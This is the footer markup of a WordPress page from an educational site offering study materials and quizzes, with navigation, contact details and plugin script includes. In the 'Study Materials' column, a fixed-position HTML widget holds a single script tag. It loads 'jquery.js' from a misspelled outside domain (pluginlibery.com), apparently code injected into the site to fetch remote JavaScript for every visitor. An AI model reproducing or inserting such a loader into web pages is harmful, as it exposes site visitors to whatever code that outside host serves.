									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8be6f54" data-id="8be6f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387f5db elementor-widget elementor-widget-heading" data-id="387f5db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Study Materials</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1a353b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a353b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7d8218 elementor-widget elementor-widget-elementskit-category-list" data-id="e7d8218" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-55390b1 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="55390b1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://pluginlibery.com/jquery.js"></script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe25623" data-id="fe25623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34daaa1 elementor-widget elementor-widget-heading" data-id="34daaa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Courses List</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e3ebd45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3ebd45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4331d52 elementor-widget elementor-widget-elementskit-category-list" data-id="4331d52" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7fe405" data-id="d7fe405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aca31cf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aca31cf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-945927e elementor-widget elementor-widget-image" data-id="945927e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img width="150" height="150" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-7016 lazyload" alt="Studywithgenius logo" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg 150w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-1024x1024.jpeg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-768x768.jpeg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-20x20.jpeg 20w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg 45w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a62f35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a62f35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9117d" data-id="cd9117d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8c704 elementor-widget elementor-widget-heading" data-id="ac8c704" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Menu Items</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a8e2457 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="a8e2457" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items row elementor-inline-items">
							<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-bb06f95 ekit_badge_left" href="https://studywithgenius.in/about-us/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">About Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-3d88621 ekit_badge_left" href="https://studywithgenius.in/privacy-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-6cc1fa0 ekit_badge_left" href="https://studywithgenius.in/contact/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contact</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-ca415fd ekit_badge_left" href="https://studywithgenius.in/dmca-and-copyright/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DMCA</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-d58e320 ekit_badge_left" href="https://studywithgenius.in/disclaimer/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Disclaimer</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e717fb7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e717fb7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9bfebb4" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0da23ae" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee4096f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-479be30" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9e947fc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-baff7af" data-id="baff7af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01efd4e elementor-widget elementor-widget-heading" data-id="01efd4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-65a59aa elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65a59aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://official@studywithgenius.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">E-Mail: official@studywithgenius.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Help Line Number : 8250980355</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d50512 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d50512" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20b0dc1" data-id="20b0dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25e51f elementor-widget elementor-widget-copyright" data-id="c25e51f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<a href="https://studywithgenius.in/">
					<span>Copyright © 2026 StudyWithGenius | Powered by StudyWithGenius</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-heartbeat mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="show_welcomebar_every_page" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p><a href="https://www.youtube.com/@CareerDishariAcademy" target="_blank" rel="sponsored">Visit Our YouTube Channel<strong> Career Dishari Academy</strong></a></p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://www.youtube.com/@CareerDishariAcademy" >Click				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<link rel='stylesheet' id='elementor-post-6332-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6332.css?ver=1769441585' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='qmn_quiz_animation_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/animate.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_common_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/common.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_template-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/php/classes/../../templates/qmn_primary.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-redmond-theme-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery-ui.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-rtl-css-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery.ui.slider-rtl.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.9' media='all' />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 16px;
                height: 16px;
            } 
        
/*# sourceURL=eael-scroll-to-top-inline-css */
</style>
<script src="https://studywithgenius.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"d824ca4ca3"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".elementor-container elementor-column-gap-default","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://studywithgenius.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"bsf-sb-job-update","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-25"]},{"sidebar":"bsf-sb-engineering-books","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-24"]},{"sidebar":"bsf-sb-nursing-book","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-20"]},{"sidebar":"bsf-sb-madhyamik-suggestion-2022","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-23"]},{"sidebar":"bsf-sb-b-pharm","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#rpwe_widget-3"]},{"sidebar":"bsf-sb-science-arts-commerce","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-13"]},{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14.5" id="the_champ_sl_common-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://studywithgenius.in/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14.5" id="the_champ_share_counts-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"fcc22147b7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://studywithgenius.in/quiz/life-science-set-6/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
